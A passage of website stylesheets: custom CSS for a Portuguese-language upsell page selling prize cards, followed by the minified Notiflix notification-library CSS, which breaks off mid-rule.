@keyframes fadeUpExtraLarge { 0% { opacity: 0; transform: translateY(150px); } 100% { opacity: 1; transform: translateY(0); } }

/* UPSELL PAGE */
.cartelas-section { padding: 1.5rem 0 0 0; }
.cartelas-container { max-width: 950px; margin: 0 auto; padding: 0 1.5rem; }
.page-header { text-align: center; margin-bottom: 1.5rem; padding: 0.5rem 0; }
.page-subtitle { font-size: 1.15rem; color: var(--gray-text); max-width: 800px; margin: 0 auto; font-weight: 500; line-height: 1.5; }
.page-subtitle b { color: var(--dark-text); font-weight: 800; }
.cartelas-grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(320px, 1fr)); gap: 2.5rem; margin-bottom: 3rem; margin-top: 1rem; }
.cartela-card { background: var(--white); border-radius: 20px; overflow: hidden; transition: all 0.3s ease; box-shadow: 0 8px 25px rgba(0,0,0,0.06); border: 1px solid #e2e8f0; position: relative; display: flex; flex-direction: column; }
.cartela-card:hover { transform: translateY(-5px); box-shadow: 0 15px 35px rgba(0,0,0,0.12); border-color: #cbd5e1; }
.cartela-image-wrapper { position: relative; width: 100%; height: 220px; overflow: hidden; border-bottom: 4px solid var(--upsell-primary-green); }
.cartela-image { width: 100%; height: 100%; object-fit: cover; object-position: center; transition: transform 0.5s ease; }
.cartela-card:hover .cartela-image { transform: scale(1.05); }
.badge-receba-hora { position: absolute; top: 12px; left: 12px; background: var(--upsell-accent-yellow); color: #fff; font-size: 0.95rem; font-weight: 800; padding: 4px 10px; border-radius: 6px; box-shadow: 0 4px 10px rgba(255, 193, 7, 0.4); z-index: 10; text-transform: uppercase; display: inline-flex; align-items: center; gap: 4px; letter-spacing: 0.5px; animation: neonPulseYellowTag 1.5s infinite alternate; }
@keyframes neonPulseYellowTag { from { box-shadow: 0 0 5px var(--upsell-accent-yellow), 0 0 10px var(--upsell-accent-yellow); opacity: 0.9; } to { box-shadow: 0 0 10px var(--upsell-accent-yellow), 0 0 20px var(--upsell-accent-yellow); opacity: 1; } }
.price-badge-neon-green { position: absolute; top: 12px; right: 12px; background: var(--upsell-primary-green); color: #fff; padding: 4px 10px; border-radius: 6px; font-weight: 800; font-size: 0.95rem; z-index: 2; display: flex; align-items: center; gap: 4px; animation: neonPulseGreen 1.5s infinite alternate; }
@keyframes neonPulseGreen { from { box-shadow: 0 0 5px var(--upsell-primary-green), 0 0 10px var(--upsell-primary-green); opacity: 0.9; } to { box-shadow: 0 0 10px var(--upsell-primary-green), 0 0 20px var(--upsell-primary-green); opacity: 1; } }
.cartela-content { padding: 1.5rem; flex-grow: 1; display: flex; flex-direction: column; }
.prize-info-box { border-radius: 12px; padding: 12px; text-align: center; margin-bottom: 25px; position: relative; }
.prize-gold { background-color: #fffbeb; border: 2px dashed #f59e0b; }
.prize-gold .prize-label { color: #b45309; font-size: 0.8rem; font-weight: 800; text-transform: uppercase; letter-spacing: 0.5px; margin-bottom: 2px; }
.prize-gold .prize-value { color: #d97706; font-weight: 900; font-size: 1.8rem; line-height: 1; }
.prize-bronze { background-color: #fdf5eb; border: 2px dashed #cd7f32; }
.prize-bronze .prize-label { color: #8b5a2b; font-size: 0.8rem; font-weight: 800; text-transform: uppercase; letter-spacing: 0.5px; margin-bottom: 2px; }
.prize-bronze .prize-value { color: #cd7f32; font-weight: 900; font-size: 1.8rem; line-height: 1; }

.buy-buttons-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 12px; margin-top: auto; }
.btn-buy { border-radius: 10px; padding: 12px 5px; font-family: 'Poppins', sans-serif; font-weight: 800; font-size: 0.95rem; cursor: pointer; transition: all 0.2s ease; position: relative; line-height: 1.2; display: flex; flex-direction: column; align-items: center; justify-content: center; border: none; }
.btn-buy span { font-weight: 600; font-size: 0.8rem; margin-top: 2px; }
.btn-buy:active { transform: translateY(2px); }
.btn-1 { grid-column: 1; background: #ffffff; border: 2px solid #cbd5e1; color: var(--dark-text); }
.btn-1:hover { background: #f1f5f9; border-color: #94a3b8; }
.btn-1 span { color: var(--gray-text); }
.btn-3 { grid-column: 2; background: #dcfce7; border: 2px solid #86efac; color: #166534; }
.btn-3:hover { background: #bbf7d0; }
.btn-3 span { color: #15803d; }
.btn-5 { grid-column: 1 / span 2; background: linear-gradient(180deg, var(--upsell-cta-blue-top) 0%, var(--upsell-cta-blue-bottom) 100%); color: white; font-size: 1.1rem; padding: 14px; box-shadow: 0 6px 0 #0056b3, 0 10px 20px var(--upsell-cta-blue-glow); animation: glowingBlueBtn 2s infinite; }
.btn-5:active { box-shadow: 0 2px 0 #0056b3; transform: translateY(4px); animation: none; }
.btn-5 span { color: #e0f2fe; }
@keyframes glowingBlueBtn { 0%, 100% { box-shadow: 0 6px 0 #0056b3, 0 0 10px var(--upsell-cta-blue-glow); } 50% { box-shadow: 0 6px 0 #0056b3, 0 0 25px var(--upsell-cta-blue-glow); } }
.discount-badge { position: absolute; top: -14px; right: -10px; background: var(--accent-yellow); color: #000; font-size: 0.75rem; font-weight: 900; padding: 5px 12px; border-radius: 50px; box-shadow: 0 4px 10px rgba(0,0,0,0.25); z-index: 2; text-transform: uppercase; }
.best-seller-badge { background: var(--upsell-neon-red); color: #ffffff; border: 2px solid var(--accent-yellow); box-shadow: 0 4px 15px rgba(239, 68, 68, 0.4); }
.pulse-anim { animation: pulseDiscount 2s infinite; }
@keyframes pulseDiscount { 0%, 100% { transform: scale(1); } 50% { transform: scale(1.05); } }
.footer-winners-section { max-width: 550px; margin: 0 auto 3rem auto; padding: 0 1.5rem; }
.footer-winners-title { font-size: 1.2rem; font-weight: 900; color: var(--dark-text); text-align: center; margin-bottom: 1.5rem; text-transform: uppercase; display: flex; align-items: center; justify-content: center; gap: 8px; }
.winners-feed-list { display: flex; flex-direction: column; gap: 12px; overflow: hidden; }

@keyframes pulseText { 0%, 100% { transform: scale(1); } 50% { transform: scale(1.12); } }

@keyframes slideDownFade { from { opacity: 0; transform: translateY(-30px) scale(0.95); } to { opacity: 1; transform: translateY(0) scale(1); } }
@keyframes fadeOutUp { from { opacity: 1; transform: scale(1); } to { opacity: 0; transform: scale(0.95); } }

/* Responsive tweaks */
@media (max-width: 480px) {
    .cartelas-grid { grid-template-columns: 1fr; gap: 2rem; }
    .cartela-image-wrapper { height: 190px; }
    .prize-gold .prize-value, .prize-bronze .prize-value { font-size: 1.6rem; }
    .badge-receba-hora { font-size: 0.8rem; padding: 4px 8px; left: 8px; top: 8px; }
    .price-badge-neon-green { font-size: 0.8rem; padding: 4px 8px; right: 8px; top: 8px; }
    .main-container { padding: 0.5rem; }
    .vsl-headline { font-size: 1.2rem; }
}
</file>
<file: 1/css/notiflix-3.2.8.min.css>
/* Notiflix (https://notiflix.github.io) - Version: 3.2.8 - Author: Furkan (https://github.com/furcan) - Copyright 2019 - 2025 Notiflix, MIT License (https://opensource.org/licenses/MIT) */

[id^=NotiflixNotifyWrap]{pointer-events:none;position:fixed;z-index:4001;opacity:1;right:10px;top:10px;width:280px;max-width:96%;-webkit-box-sizing:border-box;box-sizing:border-box;background:transparent}[id^=NotiflixNotifyWrap].nx-flex-center-center{max-height:calc(100vh - 20px);overflow-x:hidden;overflow-y:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:auto}[id^=NotiflixNotifyWrap]::-webkit-scrollbar{width:0;height:0}[id^=NotiflixNotifyWrap]::-webkit-scrollbar-thumb{background:transparent}[id^=NotiflixNotifyWrap]::-webkit-scrollbar-track{background:transparent}[id^=NotiflixNotifyWrap] *{-webkit-box-sizing:border-box;box-sizing:border-box}[id^=NotiflixNotifyOverlay]{-webkit-transition:background .3s ease-in-out;-o-transition:background .3s ease-in-out;transition:background .3s ease-in-out}[id^=NotiflixNotifyWrap]>div{pointer-events:all;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-family:"Quicksand",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif;width:100%;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative;margin:0 0 10px;border-radius:5px;background:#1e1e1e;color:#fff;padding:10px 12px;font-size:14px;line-height:1.4}[id^=NotiflixNotifyWrap]>div:last-child{margin:0}[id^=NotiflixNotifyWrap]>div.nx-with-callback{cursor:pointer}[id^=NotiflixNotifyWrap]>div.nx-with-icon{padding:8px;min-height:56px}[id^=NotiflixNotifyWrap]>div.nx-paused{cursor:auto}[id^=NotiflixNotifyWrap]>div.nx-notify-click-to-close{cursor:pointer}[id^=NotiflixNotifyWrap]>div.nx-with-close-button{padding:10px 36px 10px 12px}[id^=NotiflixNotifyWrap]>div.nx-with-icon.nx-with-close-button{padding:6px 36px 6px 6px}[id^=NotiflixNotifyWrap]>div>span.nx-message{cursor:inherit;font-weight:normal;font-family:inherit!important;word-break:break-all;word-break:break-word}[id^=NotiflixNotifyWrap]>div>span.nx-close-button{cursor:pointer;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;position:absolute;right:8px;top:0;bottom:0;margin:auto;color:inherit;width:20px;height:20px}[id^=NotiflixNotifyWrap]>div>span.nx-close-button:hover{-webkit-transform:rotate(90deg);transform:rotate(90deg)}[id^=NotiflixNotifyWrap]>div>span.nx-close-button>svg{position:absolute;width:16px;height:16px;right:2px;top:2px}[id^=NotiflixNotifyWrap]>div>.nx-message-icon{position:absolute;width:40px;height:40px;font-size:30px;line-height:40px;text-align:center;left:8px;top:0;bottom:0;margin:auto;border-radius:inherit}[id^=NotiflixNotifyWrap]>div>.nx-message-icon-fa.nx-message-icon-fa-shadow{color:inherit;background:rgba(0,0,0,.15);-webkit-box-shadow:inset 0 0 34px rgba(0,0,0,.2);box-shadow:inset 0 0 34px rgba(0,0,0,.2);text-shadow:0 0 10px rgba(0,0,0,.3)}[id^=NotiflixNotifyWrap]>div>span.nx-with-icon{position:relative;float:left;width:calc(100% - 40px);margin:0 0 0 40px;padding:0 0 0 10px;-webkit-box-sizing:border-box;box-sizing:border-box}[id^=NotiflixNotifyWrap]>div.nx-rtl-on>.nx-message-icon{left:auto;right:8px}[id^=NotiflixNotifyWrap]>div.nx-rtl-on>span.nx-with-icon{padding:0 10px 0 0;margin:0 40px 0 0}[id^=NotiflixNotifyWrap]>div.nx-rtl-on>span.nx-close-button{right:auto;left:8px}[id^=NotiflixNotifyWrap]>div.nx-with-icon.nx-with-close-button.nx-rtl-on{padding:6px 6px 6px 36px}[id^=NotiflixNotifyWrap]>div.nx-with-close-button.nx-rtl-on{padding:10px 12px 10px 36px}[id^=NotiflixNotifyOverlay].nx-with-animation,[id^=NotiflixNotifyWrap]>div.nx-with-animation.nx-fade{-webkit-animation:notify-animation-fade .3s ease-in-out 0s normal;animation:notify-animation-fade .3s ease-in-out 0s normal}@-webkit-keyframes notify-animation-fade{0%{opacity:0}100%{opacity:1}}@keyframes notify-animation-fade{0%{opacity:0}100%{opacity:1}}[id^=NotiflixNotifyWrap]>div.nx-with-animation.nx-zoom{-webkit-animation:notify-animation-zoom .3s ease-in-out 0s normal;animation:notify-animation-zoom .3s ease-in-out 0s normal}@-webkit-keyframes notify-animation-zoom{0%{-webkit-transform:scale(0);transform:scale(0)}50%{-webkit-transform:scale(1.05);transform:scale(1.05)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes notify-animation-zoom{0%{-webkit-transform:scale(0);transform:scale(0)}50%{-webkit-transform:scale(1.05);transform:scale(1.05)}100%{-webkit-transform:scale(1);transform:scale(1)}}[id^=NotiflixNotifyWrap]>div.nx-with-animation.nx-from-right{-webkit-animation:notify-animation-from-right .3s ease-in-out 0s normal;animation:notify-animation-from-right .3s ease-in-out 0s normal}@-webkit-keyframes notify-animation-from-right{0%{right:-300px;opacity:0}50%{right:8px;opacity:1}100%{right:0;opacity:1}}@keyframes notify-animation-from-right{0%{right:-300px;opacity:0}50%{right:8px;opacity:1}100%{right:0;opacity:1}}[id^=NotiflixNotifyWrap]>div.nx-with-animation.nx-from-left{-webkit-animation:notify-animation-from-left .3s ease-in-out 0s normal;animation:notify-animation-from-left .3s ease-in-out 0s normal}@-webkit-keyframes notify-animation-from-left{0%{left:-300px;opacity:0}50%{left:8px;opacity:1}100%{left:0;opacity:1}}@keyframes notify-animation-from-left{0%{left:-300px;opacity:0}50%{left:8px;opacity:1}100%{left:0;opacity:1}}[id^=NotiflixNotifyWrap]>div.nx-with-animation.nx-from-top{-webkit-animation:notify-animation-from-top .3s ease-in-out 0s normal;animation:notify-animation-from-top .3s ease-in-out 0s normal}@-webkit-keyframes notify-animation-from-top{0%{top:-50px;opacity:0}50%{top:8px;opacity:1}100%{top:0;opacity:1}}@keyframes notify-animation-from-top{0%{top:-50px;opacity:0}50%{top:8px;opacity:1}100%{top:0;opacity:1}}[id^=NotiflixNotifyWrap]>div.nx-with-animation.nx-from-bottom{-webkit-animation:notify-animation-from-bottom .3s ease-in-out 0s normal;animation:notify-animation-from-bottom .3s ease-in-out 0s normal}@-webkit-keyframes notify-animation-from-bottom{0%{bottom:-50px;opacity:0}50%{bottom:8px;opacity:1}100%{bottom:0;opacity:1}}@keyframes notify-animation-from-bottom{0%{bottom:-50px;opacity:0}50%{bottom:8px;opacity:1}100%{bottom:0;opacity:1}}[id^=NotiflixNotifyOverlay].nx-with-animation.nx-remove,[id^=NotiflixNotifyWrap]>div.nx-with-animation.nx-fade.nx-remove{opacity:0;-webkit-animation:notify-remove-fade .3s ease-in-out 0s normal;animation:notify-remove-fade .3s ease-in-out 0s normal}@-webkit-keyframes notify-remove-fade{0%{opacity:1}100%{opacity:0}}@keyframes notify-remove-fade{0%{opacity:1}100%{opacity:0}}[id^=NotiflixNotifyWrap]>div.nx-with-animation.nx-zoom.nx-remove{-webkit-transform:scale(0);transform:scale(0);-webkit-animation:notify-remove-zoom .3s ease-in-out 0s normal;animation:notify-remove-zoom .3s ease-in-out 0s normal}@-webkit-keyframes notify-remove-zoom{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.05);transform:scale(1.05)}100%{-webkit-transform:scale(0);transform:scale(0)}}@keyframes notify-remove-zoom{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.05);transform:scale(1.05)}100%{-webkit-transform:scale(0);transform:scale(0)}}[id^=NotiflixNotifyWrap]>div.nx-with-animation.nx-from-top.nx-remove{opacity:0;-webkit-animation:notify-remove-to-top .3s ease-in-out 0s normal;animation:notify-remove-to-top .3s ease-in-out 0s normal}@-webkit-keyframes notify-remove-to-top{0%{top:0;opacity:1}50%{top:8px;opacity:1}100%{top:-50px;opacity:0}}@keyframes notify-remove-to-top{0%{top:0;opacity:1}50%{top:8px;opacity:1}100%{top:-50px;opacity:0}}[id^=NotiflixNotifyWrap]>div.nx-with-animation.nx-from-right.nx-remove{opacity:0;-webkit-animation:notify-remove-to-right .3s ease-in-out 0s normal;animation:notify-remove-to-right .3s ease-in-out 0s normal}@-webkit-keyframes notify-remove-to-right{0%{right:0;opacity:1}50%{right:8px;opacity:1}100%{right:-300px;opacity:0}}@keyframes notify-remove-to-right{0%{right:0;opacity:1}50%{right:8px;opacity:1}100%{right:-300px;opacity:0}}[id^=NotiflixNotifyWrap]>div.nx-with-animation.nx-from-bottom.nx-remove{opacity:0;-webkit-animation:notify-remove-to-bottom .3s ease-in-out 0s normal;animation:notify-remove-to-bottom .3s ease-in-out 0s normal}@-webkit-keyframes notify-remove-to-bottom{0%{bottom:0;opacity:1}50%{bottom:8px;opacity:1}100%{bottom:-50px;opacity:0}}@keyframes notify-remove-to-bottom{0%{bottom:0;opacity:1}50%{bottom:8px;opacity:1}100%{bottom:-50px;opacity:0}}[id^=NotiflixNotifyWrap]>div.nx-with-animation.nx-from-left.nx-remove{opacity:0;-webkit-animation:notify-remove-to-left .3s ease-in-out 0s normal;animation:notify-remove-to-left .3s ease-in-out 0s normal}@-webkit-keyframes notify-remove-to-left{0%{left:0;opacity:1}50%{left:8px;opacity:1}100%{left:-300px;opacity:0}}@keyframes notify-remove-to-left{0%{left:0;opacity:1}50%{left:8px;opacity:1}100%{left:-300px;opacity:0}}[id^=NotiflixReportWrap]{position:fixed;z-index:4002;width:100%;height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:"Quicksand",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif;left:0;top:0;padding:10px;color:#1e1e1e;border-radius:25px;background:transparent;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}[id^=NotiflixReportWrap] *{-webkit-box-sizing:border-box;box-sizing:border-box}[id^=NotiflixReportWrap]>div[class*="-overlay"]{width:100%;height:100%;left:0;top:0;background:rgba(255,255,255,.5);position:fixed;z-index:0}[id^=NotiflixReportWrap]>div.nx-report-click-to-close{cursor:pointer}[id^=NotiflixReportWrap]>div[class*="-content"]{width:320px;max-width:100%;max-height:96vh;overflow-x:hidden;overflow-y:auto;border-radius:inherit;padding:10px;-webkit-filter:drop-shadow(0 0 5px rgba(0,0,0,0.05));filter:drop-shadow(0 0 5px rgba(0, 0, 0, .05));border:1px solid rgba(0,0,0,.03);background:#f8f8f8;position:relative;z-index:1}[id^=NotiflixReportWrap]>div[class*="-content"]::-webkit-scrollbar{width:0;height:0}[id^=NotiflixReportWrap]>div[class*="-content"]::-webkit-scrollbar-thumb{background:transparent}[id^=NotiflixReportWrap]>div[class*="-content"]::-webkit-scrollbar-track{background:transparent}[id^=NotiflixReportWrap]>div[class*="-content"]>div[class$="-icon"]{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:110px;height:110px;display:block;margin:6px auto 12px}[id^=NotiflixReportWrap]>div[class*="-content"]>div[class$="-icon"] svg{min-width:100%;max-width:100%;height:auto}[id^=NotiflixReportWrap]>*>h5{word-break:break-all;word-break:break-word;font-family:inherit!important;font-size:16px;font-weight:500;line-height:1.4;margin:0 0 10px;padding:0 0 10px;border-bottom:1px solid rgba(0,0,0,.1);float:left;width:100%;text-align:center}[id^=NotiflixReportWrap]>*>p{word-break:break-all;word-break:break-word;font-family:inherit!important;font-size:13px;line-height:1.4;font-weight:normal;float:left;width:100%;padding:0 10px;margin:0 0 10px}[id^=NotiflixReportWrap] a#NXReportButton{word-break:break-all;word-break:break-word;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-family:inherit!important;-webkit-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;transition:all .25s ease-in-out;cursor:pointer;float:right;padding:7px 17px;background:#32c682;font-size:14px;line-height:1.4;font-weight:500;border-radius:inherit!important;color:#fff}[id^=NotiflixReportWrap] a#NXReportButton:hover{-webkit-box-shadow:inset 0 -60px 5px -5px rgba(0,0,0,.25);box-shadow:inset 0 -60px 5px -5px rgba(0,0,0,.25)}[id^=NotiflixReportWrap].nx-rtl-on a#NXReportButton{float:left}[id^=NotiflixReportWrap]>div[class*="-overlay"].nx-with-animation{-webkit-animation:report-overlay-animation .3s ease-in-out 0s normal;animation:report-overlay-animation .3s ease-in-out 0s normal}@-webkit-keyframes report-overlay-animation{0%{opacity:0}100%{opacity:1}}@keyframes report-overlay-animation{0%{opacity:0}100%{opacity:1}}[id^=NotiflixReportWrap]>div[class*="-content"].nx-with-animation.nx-fade{-webkit-animation:report-animation-fade .3s ease-in-out 0s normal;animation:report-animation-fade .3s ease-in-out 0s normal}@-webkit-keyframes report-animation-fade{0%{opacity:0}100%{opacity:1}}@keyframes report-animation-fade{0%{opacity:0}100%{opacity:1}}[id^=NotiflixReportWrap]>div[class*="-content"].nx-with-animation.nx-zoom{-webkit-animation:report-animation-zoom .3s ease-in-out 0s normal;animation:report-animation-zoom .3s ease-in-out 0s normal}@-webkit-keyframes report-animation-zoom{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}50%{opacity:1;-webkit-transform:scale(1.05);transform:scale(1.05)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes report-animation-zoom{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}50%{opacity:1;-webkit-transform:scale(1.05);transform:scale(1.05)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}[id^=NotiflixReportWrap].nx-remove>div[class*="-overlay"].nx-with-animation{opacity:0;-webkit-animation:report-overlay-animation-remove .3s ease-in-out 0s normal;animation:report-overlay-animation-remove .3s ease-in-out 0s normal}@-webkit-keyframes report-overlay-animation-remove{0%{opacity:1}100%{opacity:0}}@keyframes report-overlay-animation-remove{0%{opacity:1}100%{opacity:0}}[id^=NotiflixReportWrap].nx-remove>div[class*="-content"].nx-with-animation.nx-fade{opacity:0;-webkit-animation:report-animation-fade-remove .3s ease-in-out 0s normal;animation:report-animation-fade-remove .3s ease-in-out 0s normal}@-webkit-keyframes report-animation-fade-remove{0%{opacity:1}100%{opacity:0}}@keyframes report-animation-fade-remove{0%{opacity:1}100%{opacity:0}}[id^=NotiflixReportWrap].nx-remove>div[class*="-content"].nx-with-animation.nx-zoom{opacity:0;-webkit-animation:report-animation-zoom-remove .3s ease-in-out 0s normal;animation:report-animation-zoom-remove .3s ease-in-out 0s normal}@-webkit-keyframes report-animation-zoom-remove{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}50%{opacity:.5;-webkit-transform:scale(1.05);transform:scale(1.05)}100%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}}@keyframes report-animation-zoom-remove{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}50%{opacity:.5;-webkit-transform:scale(1.05);transform:scale(1.05)}100%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}}[id^=NotiflixConfirmWrap]{position:fixed;z-index:4003;width:100%;height:100%;left:0;top:0;padding:10px;-webkit-box-sizing:border-box;box-sizing:border-box;background:transparent;font-family:"Quicksand",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}[id^=NotiflixConfirmWrap].nx-position-center-top{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}[id^=NotiflixConfirmWrap].nx-position-center-bottom{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}[id^=NotiflixConfirmWrap].nx-position-left-top{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}[id^=NotiflixConfirmWrap].nx-position-left-center{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}[id^=NotiflixConfirmWrap].nx-position-left-bottom{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}[id^=NotiflixConfirmWrap].nx-position-right-top{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}[id^=NotiflixConfirmWrap].nx-position-right-center{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}[id^=NotiflixConfirmWrap].nx-position-right-bottom{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}[id^=NotiflixConfirmWrap] *{-webkit-box-sizing:border-box;box-sizing:border-box}[id^=NotiflixConfirmWrap]>div[class*="-overlay"]{width:100%;height:100%;left:0;top:0;background:rgba(255,255,255,.5);position:fixed;z-index:0}[id^=NotiflixConfirmWrap]>div[class*="-overlay"].nx-with-animation{-webkit-animation:confirm-overlay-animation .3s ease-in-out 0s normal;animation:confirm-overlay-animation .3s ease-in-out 0s normal}@-webkit-keyframes confirm-overlay-animation{0%{opacity:0}100%{opacity:1}}@keyframes confirm-overlay-animation{0%{opacity:0}100%{opacity:1}}[id^=NotiflixConfirmWrap].nx-remove>div[class*="-overlay"].nx-with-animation{opacity:0;-webkit-animation:confirm-overlay-animation-remove .3s ease-in-out 0s normal;animation:confirm-overlay-animation-remove .3s ease-in-out 0s normal}@-webkit-keyframes confirm-overlay-animation-remove{0%{opacity:1}100%{opacity:0}}@keyframes confirm-overlay-animation-remove{0%{opacity:1}100%{opacity:0}}[id^=NotiflixConfirmWrap]>div[class*="-content"]{width:300px;max-width:100%;max-height:96vh;overflow-x:hidden;overflow-y:auto;border-radius:25px;padding:10px;margin:0;-webkit-filter:drop-shadow(0 0 5px rgba(0,0,0,0.05));filter:drop-shadow(0 0 5px rgba(0, 0, 0, .05));background:#f8f8f8;color:#1e1e1e;position:relative;z-index:1;text-align:center}[id^=NotiflixConfirmWrap]>div[class*="-content"]::-webkit-scrollbar{width:0;height:0}[id^=NotiflixConfirmWrap]>div[class*="-content"]::-webkit-scrollbar-thumb{background:transparent}[id^=NotiflixConfirmWrap]>div[class*="-content"]::-webkit-scrollbar-track{background:transparent}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-head"]{float:left;width:100%;text-align:inherit}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-head"]>h5{float:left;width:100%;margin:0;padding:0 0 10px;border-bottom:1px solid rgba(0,0,0,.1);color:#32c682;font-family:inherit!important;font-size:16px;line-height:1.4;font-weight:500;text-align:inherit}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-head"]>div{font-family:inherit!important;margin:15px 0 20px;padding:0 10px;float:left;width:100%;font-size:14px;line-height:1.4;font-weight:normal;color:inherit;text-align:inherit}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-head"]>div>div{font-family:inherit!important;float:left;width:100%;margin:15px 0 0;padding:0}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-head"]>div>div>input{font-family:inherit!important;float:left;width:100%;height:40px;margin:0;padding:0 15px;border:1px solid rgba(0,0,0,.1);border-radius:25px;font-size:14px;font-weight:normal;line-height:1;-webkit-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;transition:all .25s ease-in-out;text-align:left}[id^=NotiflixConfirmWrap].nx-rtl-on>div[class*="-content"]>div[class*="-head"]>div>div>input{text-align:right}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-head"]>div>div>input:hover{border-color:rgba(0,0,0,.1)}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-head"]>div>div>input:focus{border-color:rgba(0,0,0,.3)}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-head"]>div>div>input.nx-validation-failure{border-color:#ff5549}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-head"]>div>div>input.nx-validation-success{border-color:#32c682}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-buttons"]{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border-radius:inherit;float:left;width:100%;text-align:inherit}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-buttons"]>a{cursor:pointer;font-family:inherit!important;-webkit-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;transition:all .25s ease-in-out;float:left;width:48%;padding:9px 5px;border-radius:inherit!important;font-weight:500;font-size:15px;line-height:1.4;color:#f8f8f8;text-align:inherit}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-buttons"]>a.nx-confirm-button-ok{margin:0 2% 0 0;background:#32c682}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-buttons"]>a.nx-confirm-button-cancel{margin:0 0 0 2%;background:#a9a9a9}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-buttons"]>a.nx-full{margin:0;width:100%}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-buttons"]>a:hover{-webkit-box-shadow:inset 0 -60px 5px -5px rgba(0,0,0,.25);box-shadow:inset 0 -60px 5px -5px rgba(0,0,0,.25)}[id^=NotiflixConfirmWrap].nx-rtl-on>div[class*="-content"]>div[class*="-buttons"],[id^=NotiflixConfirmWrap].nx-rtl-on>div[class*="-content"]>div[class*="-buttons"]>a{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}[id^=NotiflixConfirmWrap].nx-with-animation.nx-fade>div[class*="-content"]{-webkit-animation:confirm-animation-fade .3s ease-in-out 0s 